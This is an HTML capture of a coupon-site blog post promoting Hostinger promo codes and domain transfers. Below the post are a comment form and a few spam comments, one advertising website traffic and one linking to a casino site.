

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/single-blog/20
body_size: 9011
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>Go Online with Hostinger Promo Code for 92% Off | Utter Coupons</title>

<meta name="title" content="Go Online with Hostinger Promo Code for 92% Off | UtterCoupons" />
<meta name="description" content="Get the Latest Deals and Coupon Codes for web hosting and website builder + FREE DOMAIN with Utter coupons" />
<meta property="og:url" content="https://uttercoupons.com/front/single-blog" />
<meta property="og:site_name" content="Utter Coupons" />

       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>


<div class="bgWhite mt-75 mb-75 clearfix">
    <div class="container">
        <div class="row">
            <div class="col-md-2 d-none d-md-block">
            </div>
            <div class="col-md-8">
                <img src="https://uttercoupons.com/public/backend-asset/images/blog/62678f1199b65.jpeg" class="mb-50" alt="" />
                <p style="float: right">Date : 2020-06-16</p>
                <div class="blog-single-content">
                    <p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Set up your website today with </span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:11.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">Hostinger promo code</span></span></span></a></span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Hostinger brings the best hosting plans and website building software to you and promises to help you grow into a formidable force online within days. Just use the</span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:11.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc"> Hostinger promo code </span></span></span></a></span></span><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">and find ways to expand your business on the internet.</span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Looking for a way to connect with your clients this lock-down? It&#39;s about time to go online with your site with Hostinger. Known for its user-friendly interface and step-by-step tutorials, Hostinger ensures every need of your site is catered to :&nbsp; Register your domain for free to become official or start building a site from scratch with Zyro, a powerful website builder to expand your business in the online sphere. Transform your unknown site into a professional one and attract more traffic using the </span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:11.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">Hostinger coupon </span></span></span></a></span></span><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">now.</span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><u><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#9900ff">Where to Start? :</span></span></u></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Hostinger wants beginners to know they stand a chance online just as much as other formidable companies! If you&nbsp; need assistance in starting website building, try Zyro which is great for amateurs with little to no experience in coding and web-design. So with </span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:11.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">Hostinger Coupon Code</span></span></span></a></span></span><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">, get things moving on your site&nbsp; Find your desired domain name and with utter coupons, get</span></span><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#202020"> exclusive deals on premium web hosting services and domains. If you feel the pace at your site is sluggish, you can improve website performance speed with LiteSpeed which has developed cache plugins for most popular CMS like Wordpress, OpenCart, Joomla and others.</span></span></span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#202020">With Hostinger, you and your site are in safe hands. Its latest technology is continuously evolving and developing to allow its users to easily install, use and maintain their websites.</span></span></span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><u><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#9900ff">Transfer Your Domain:</span></span></span></span></u></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#202020">Want to transfer your domain to Hostinger? No matter what hosting or domain provider you choose, it is worth transferring your domain name to your Hostinger account. This organizes all your web data in one place and gives you complete control on your services along with professional customer support for all your queries. No more missing renewal dates,no hassle of multiple accounts and passwords! Use </span></span></span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">Hostinger Promo Code</span></span></span></span></a></span></span><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#202020"> now to avail feasible costs and efficiently transfer your site to Hostinger today.&nbsp;</span></span></span></span></span></span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><u><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#9900ff">About Hostinger:</span></span></u></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Hostinger is a leading web-hosting provider and domain registrar. With over 30 million users receiving its services from Hostinger, it takes pride in being responsible for their online success. Hostinger is known for providing the best domain names, web hosting, VPS and Cloud hosting deals and pushing several businesses to make a name online.&nbsp;&nbsp;</span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><u><span style="font-size:10.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#9900ff">How to find the best deal on Hostinger?</span></span></span></span></u></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-size:10.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">C</span></span></span></span></strong><strong><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#323232">opy&nbsp; </span></span></span></strong><strong><u><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline">Hostinger promo code</a></span></span></span></u></strong><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#323232"> from </span></span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">Utter coupons</span></span></span></a></span></span><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#323232"> and paste it in the &#39;Promo Code&#39; box on the shopping cart page and click &#39;Apply Code&#39; to get your discount. Get 1% Cash back on online purchases site-wide or Sign up with the latest </span></span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">Hostinger Coupon codes</span></span></span></a></span></span><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#323232"> to get the best premium hosting services at the best prices. If you are not satisfied with Hostinger services, you have a 30-day money-back guarantee and get a refund on your payment. This way you feel no risk growing your venture online for the first time!</span></span></span></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Browse for the best deals on more such services from Hostinger </span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="https://uttercoupons.com/front/store-profile/hostinger-coupon-code" style="color:blue; text-decoration:underline"><span style="font-size:11.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#1155cc">here.</span></span></span></a></span></span></span></span></p>
                </div>
            </div>
            <div class="col-md-2 text-center text-md-right m-mt-30">
                <div class="goto-links">
                    <a href="#" class="goto-link"><i class="fa fa-facebook-f"></i></a>
                    <a href="#" class="goto-link"><i class="fa fa-twitter"></i></a>
                    <a href="#" class="goto-link"><i class="fa fa-instagram"></i></a>
                </div>
                
            </div>
        </div>
        <div class="row">
                   <div class="col-md-2">
                       
                   </div>
                   <div class="col-md-9">
                       <div class="comments">
                            <div class="comments-details">
                                   
                            </div>
                            <form method="post" action="https://uttercoupons.com/front/post_comment">
                                <input type="hidden" name="_token" value="XjbWq1AlUuSdXUFu2BdFGCFsoEnvlIvjCpZJ2S78">                                <div class="comment-box add-comment">
                                  <span class="commenter-pic">
                                    <img src="https://uttercoupons.com/public/frontend-asset/assets/images/avatar.png" class="img-fluid" style="height: 50px;width: 78px;" alt="">
                                  </span>
                                  <span class="commenter-name">
                                     <input type="text" name="name" class="form-control" placeholder="Enter Your Name..."/>
                                     <input type="hidden" value="20" name="blog_id"/>
                                    <textarea  placeholder="Add a public comment" name="comment" class="form-control ckeditor"></textarea>
                                    <button type="submit" class="btn btn-default">Comment</button>
                                  </span>
                                </div>
                            </form>
                                                        <div class="comment-box">
                              <span class="commenter-pic">
                                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/avatar.png"  class="img-fluid" style="height: 50px;width: 78px;" alt="">
                              </span>
                              <span class="commenter-name">
                                <a href="#">Kennith from GetPeople.io</a> <span class="comment-time">5 years ago</span>
                              </span>       
                              <p class="comment-txt more">Hello  Utter Coupons team,
My name is Kennith I’m working for GetPeople.io, I think that we have the perfect audience for your website uttercoupons.com, we can bring you up to 500 targeted visitors per day that will like your content and buy your product.
You can try our service for free right here : https://bit.ly/2QSRqnQ
Of course, our website traffic is niche and location targeted. :)
If you have any question you can reach out to me at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aac2cfc6c6c5eacdcfdedacfc5dac6cf84c3c5">[email&#160;protected]</a>, I look forward working with you !
Best regards,
Kennith from GetPeople.io</p>
                              <div class="comment-meta">        
                              </div>
                            </div>
                                                        <div class="comment-box">
                              <span class="commenter-pic">
                                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/avatar.png"  class="img-fluid" style="height: 50px;width: 78px;" alt="">
                              </span>
                              <span class="commenter-name">
                                <a href="#">Kennith from GetPeople.io</a> <span class="comment-time">4 years ago</span>
                              </span>       
                              <p class="comment-txt more">Hello  Utter Coupons team,
My name is Kennith I’m working for GetPeople.io, I think that we have the perfect audience for your website uttercoupons.com, we can bring you up to 500 targeted visitors per day that will like your content and buy your product.
You can try our service for free right here : https://bit.ly/2QSRqnQ
Of course, our website traffic is niche and location targeted. :)
If you have any question you can reach out to me at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f676a6363604f686a7b7f6a607f636a216660">[email&#160;protected]</a>, I look forward working with you !
Best regards,
Kennith from GetPeople.io</p>
                              <div class="comment-meta">        
                              </div>
                            </div>
                                                        <div class="comment-box">
                              <span class="commenter-pic">
                                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/avatar.png"  class="img-fluid" style="height: 50px;width: 78px;" alt="">
                              </span>
                              <span class="commenter-name">
                                <a href="#">https://www.vfv79.com/</a> <span class="comment-time">4 years ago</span>
                              </span>       
                              <p class="comment-txt more"><p>This almost always solicits a response along the lines of &ldquo;so cute! I &lt;3 you!&rdquo; or &ldquo;that was such a fun night!&rdquo; &mdash; essentially anything that makes it clear that you and your BFFL had ridiculous amounts of fun that night, and everyone else should be &ldquo;mad jeals.&rdquo;<br />
Typically this requires an &ldquo;aw you two look great&rdquo; or &ldquo;so cute! Hope it was a fun night, we will definitely have to meet up sometime!&rdquo; Also translated into either &ldquo;I probably still had more fun than you&rdquo; or &ldquo;why wasn&rsquo;t I invited?&rdquo;<br />
&lt;A HREF=&quot;https://www.vfv79.com/&quot; TARGET=&#39;_blank&#39;&gt;카지노사이트&lt;/A&gt;<br />
&nbsp;</p></p>
                              <div class="comment-meta">        
                              </div>
                            </div>
                                                      </div>
                   </div>
               </div>
    </div>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>

</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
